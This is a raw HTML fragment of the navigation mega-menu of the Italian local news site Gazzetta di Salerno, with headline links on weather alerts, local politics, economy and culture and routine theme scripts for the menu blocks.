                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/maltempo-allerta-per-temporali-vento-e-mare-da-mezzanotte/"  rel="bookmark" class="td-image-wrap " title="Maltempo, allerta per temporali, vento e mare da mezzanotte" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Maltempo, allerta per temporali, vento e mare da mezzanotte" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/maltempo-allerta-per-temporali-vento-e-mare-da-mezzanotte/"  rel="bookmark" title="Maltempo, allerta per temporali, vento e mare da mezzanotte">Maltempo, allerta per temporali, vento e mare da mezzanotte</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/crack-ifil-amato-procura-generale-chiede-condanna-a-2-anni-per-piero-de-luca/"  rel="bookmark" class="td-image-wrap " title="Crack Ifil-Amato, Procura Generale chiede condanna a 2 anni per Piero De Luca" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/12/piero-de-luca-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/12/piero-de-luca-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/12/piero-de-luca-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Crack Ifil-Amato, Procura Generale chiede condanna a 2 anni per Piero De Luca" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/crack-ifil-amato-procura-generale-chiede-condanna-a-2-anni-per-piero-de-luca/"  rel="bookmark" title="Crack Ifil-Amato, Procura Generale chiede condanna a 2 anni per Piero De Luca">Crack Ifil-Amato, Procura Generale chiede condanna a 2 anni per Piero&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/allerta-meteo-nuova-proroga/"  rel="bookmark" class="td-image-wrap " title="Allerta meteo, nuova proroga" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Allerta meteo, nuova proroga" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/allerta-meteo-nuova-proroga/"  rel="bookmark" title="Allerta meteo, nuova proroga">Allerta meteo, nuova proroga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" class="td-image-wrap " title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”.">L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19301","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "2022";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "405";
tdBlocksArray.push(block_tdi_16);
</script><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/mastella-da-cava-bacchetta-de-luca-istituzioni-non-sono-proprieta-privata/"  rel="bookmark" class="td-image-wrap " title="Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/mastellacava-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/mastellacava-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/mastellacava-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/mastella-da-cava-bacchetta-de-luca-istituzioni-non-sono-proprieta-privata/"  rel="bookmark" title="Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata">Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/comuni-montani-cisl-contro-nuova-classificazione/"  rel="bookmark" class="td-image-wrap " title="Comuni montani, Cisl contro nuova classificazione" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Comuni montani, Cisl contro nuova classificazione" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/comuni-montani-cisl-contro-nuova-classificazione/"  rel="bookmark" title="Comuni montani, Cisl contro nuova classificazione">Comuni montani, Cisl contro nuova classificazione</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura">Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, Villani (M5S): brutta pagina" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Virginia Villani coordinatrice provinciale di Salerno MS" title="Dimissioni Napoli, Villani (M5S): brutta pagina" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" title="Dimissioni Napoli, Villani (M5S): brutta pagina">Dimissioni Napoli, Villani (M5S): brutta pagina</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/caso-napoli-cantalamessa-lega-interrogazione-a-ministro-dellinterno/"  rel="bookmark" class="td-image-wrap " title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/caso-napoli-cantalamessa-lega-interrogazione-a-ministro-dellinterno/"  rel="bookmark" title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno">Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "5787";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "1447";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/economia-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="52399" href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="44995" href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="28" href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_22" data-td_block_id="tdi_17" data-td_filter_value="31515" href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_23" data-td_block_id="tdi_17" data-td_filter_value="37" href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_24" data-td_block_id="tdi_17" data-td_filter_value="56" href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/csa-fiadel-salerno-apre-patronato-a-fisciano/"  rel="bookmark" class="td-image-wrap " title="CSA Fiadel Salerno, apre patronato a Fisciano" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Foto-Pietro-Sica-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Foto-Pietro-Sica-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Foto-Pietro-Sica-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="CSA Fiadel Salerno, apre patronato a Fisciano" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/csa-fiadel-salerno-apre-patronato-a-fisciano/"  rel="bookmark" title="CSA Fiadel Salerno, apre patronato a Fisciano">CSA Fiadel Salerno, apre patronato a Fisciano</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/busitalia-acquisisce-city-sightseeing-plauso-di-fit-cisl/"  rel="bookmark" class="td-image-wrap " title="Busitalia acquisisce City Sightseeing, plauso di Fit-Cisl" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/d29263fc-009b-4543-98fe-c59c6e532c65-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/d29263fc-009b-4543-98fe-c59c6e532c65-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/d29263fc-009b-4543-98fe-c59c6e532c65-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Busitalia acquisisce City Sightseeing, plauso di Fit-Cisl" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/busitalia-acquisisce-city-sightseeing-plauso-di-fit-cisl/"  rel="bookmark" title="Busitalia acquisisce City Sightseeing, plauso di Fit-Cisl">Busitalia acquisisce City Sightseeing, plauso di Fit-Cisl</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/oro-da-investimento-cresce-linteresse-dei-risparmiatori/"  rel="bookmark" class="td-image-wrap " title="Oro da investimento: cresce l’interesse dei risparmiatori" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gold-metal-fusion-consulenza-oro-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gold-metal-fusion-consulenza-oro-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gold-metal-fusion-consulenza-oro-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="consulenza oro da investimento a Salerno" title="Oro da investimento: cresce l’interesse dei risparmiatori" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/oro-da-investimento-cresce-linteresse-dei-risparmiatori/"  rel="bookmark" title="Oro da investimento: cresce l’interesse dei risparmiatori">Oro da investimento: cresce l’interesse dei risparmiatori</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" class="td-image-wrap " title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”.">L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44520","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "14899";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "3725";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Tutto</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="31861" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="21025" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="21663" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="55" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="32906" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="36649" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="52296" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="43221" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_35" data-td_block_id="tdi_25" data-td_filter_value="44523" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_36" data-td_block_id="tdi_25" data-td_filter_value="19297" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_37" data-td_block_id="tdi_25" data-td_filter_value="36" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_38" data-td_block_id="tdi_25" data-td_filter_value="51" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_39" data-td_block_id="tdi_25" data-td_filter_value="40" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_40" data-td_block_id="tdi_25" data-td_filter_value="38" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_41" data-td_block_id="tdi_25" data-td_filter_value="19300" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_42" data-td_block_id="tdi_25" data-td_filter_value="52388" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_43" data-td_block_id="tdi_25" data-td_filter_value="42" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_44" data-td_block_id="tdi_25" data-td_filter_value="50" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/giornata-della-memoria-4-febbraio-a-pontecagnano/"  rel="bookmark" class="td-image-wrap " title="Giornata della memoria 4 febbraio a Pontecagnano" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GiornoMemoria2026_Card-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GiornoMemoria2026_Card-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GiornoMemoria2026_Card-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Giornata della memoria 4 febbraio a Pontecagnano" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/giornata-della-memoria-4-febbraio-a-pontecagnano/"  rel="bookmark" title="Giornata della memoria 4 febbraio a Pontecagnano">Giornata della memoria 4 febbraio a Pontecagnano</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" class="td-image-wrap " title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”.">L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
